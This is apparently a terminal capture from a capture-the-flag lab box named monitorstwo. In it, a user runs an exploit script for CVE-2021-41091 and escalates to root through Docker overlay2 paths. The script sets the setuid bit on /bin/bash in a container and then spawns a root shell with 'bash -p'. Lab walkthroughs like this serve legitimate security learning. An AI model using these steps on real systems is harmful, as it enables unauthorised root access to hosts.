 marcus@monitorstwo:~$ chmod +x exp.sh
marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit